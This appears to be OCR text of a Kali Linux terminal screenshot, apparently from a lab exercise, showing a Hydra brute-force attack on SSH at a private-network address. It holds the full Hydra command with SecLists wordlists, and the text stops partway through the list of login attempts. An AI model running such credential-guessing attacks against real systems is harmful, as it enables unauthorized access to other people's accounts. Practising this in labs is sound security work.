 test_user@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ssh test_user@192.168.1.198
test_user@192.168.1.198's password:
Linux kali 6.8.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (2024-05
-30) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Nov  8 05:40:17 2024 from 192.168.1.198
┌──(test_user㉿kali)-[~]
└─$ hydra -V -L /usr/share/seclists/Usernames/xato-net-10-million-username
s.txt -P /usr/share/seclists/Passwords/xato-net-10-million-passwords-10000
00.txt 192.168.1.198 -t4 ssh
sudo apt update
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
 in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-08
06:19:09
[DATA] max 4 tasks per 1 server, overall 4 tasks, 8295455000000 login trie
s (l:8295455/p:1000000), ~2073863750000 tries per task
[DATA] attacking ssh://192.168.1.198:22/
[ATTEMPT] target 192.168.1.198 - login "info" - pass "123456" - 1 of 82954
55000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.198 - login "info" - pass "password" - 2 of 829
5455000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.198 - login "info" - pass "12345678" - 3 of 829
5455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.198 - login "info" - pass "qwerty" - 4 of 82954
55000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.198 - login "info" - pass "123456789" - 5 of 82
95455000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.198 - login "info" - pass "12345" - 6 of 829545
5000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.198 - login "info" - pass "1234" - 7 of 8295455